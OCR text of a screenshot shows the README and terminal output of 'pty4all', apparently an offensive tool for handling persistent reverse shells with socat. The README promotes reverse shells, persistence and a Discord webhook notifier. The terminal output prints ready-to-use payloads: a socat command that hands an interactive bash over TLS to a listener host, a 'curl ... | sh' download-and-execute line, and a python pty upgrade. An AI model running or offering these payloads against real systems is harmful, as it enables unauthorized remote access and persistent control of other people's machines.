 File Edit Selection View Go Run Terminal Help
EXPLORER ···
PTY4ALL
.gitignore
meme.png
readme.md
server.crt
server.key
server.pem
socat
socat-forker.sh
socat-forker.sh.tpl
socat-multi-handler.sh
QL
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGISTRY
DOCKER HUB
SUGGESTED DOCKER HUB IMAGES
readme.md socat-multi-handler.sh
readme.md > # Features
1 # pty4all
2
3 Hey mate, are you:
4
5 - Tired of shitty reverse shell?
6 - Tired of hittinc ^C and loosing your shell?
7 - Tired of overcomplicated C2?
8 - In need of a real pty with auto completion and signals?
9 - In need of a minimalistic payload that spawns a shell?
10 - In need of easy-peasy persistancy?
11
12 Say no more, `pty4all` got you all covered!
13
14 By using its cutting edge technology (lolnope), you can now have a persistent multi reverse pty handler!
15
16 ![This is an image](meme.png)
17
18
19 # Usage
20
21 ```bash
22 ./socat-multi-handler.sh
23 # Usage : ./socat-multi-handler.sh --lhost <LHOST> --lport <LPORT> --webport <WEBPORT> [--dnotify <WEBHOOK> ] [--persist]
24 # Demo 1: ./socat-multi-handler.sh --lhost X.X.X.X --lport 443 --webport 80
25 # Demo 2: ./socat-multi-handler.sh --lhost X.X.X.X --lport 443 --webport 80 --dnotify https://discord.com/api/webhooks/XXXX/YYYY -
26 ```
27
28
29 # Demo
master 0 0 Ln 40, Col 41 Spaces: 4 UTF-8 LF Markdown
[+] Generating tls certs and keys
[+] Files already exist, using server.pem
[+] Notification not enabled
[+] Persistence disabled
[+] If sh has been used (fallback) , upgrade to pty with
python -c 'import pty; pty.spawn("/bin/sh")'
[+] Reverse shell payload:
socat exec:'bash -il',pty,stderr,setsid,sigint,sane OPENSSL:192.168.1.25:443,verify=0
curl 192.168.1.25|sh
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[0] 0:sudo- 1:python3* "laluka-work" 13:13 11-janv.-22
1 2 335B 178B 07% 11.6G 100% 1 28% 11/01 13:13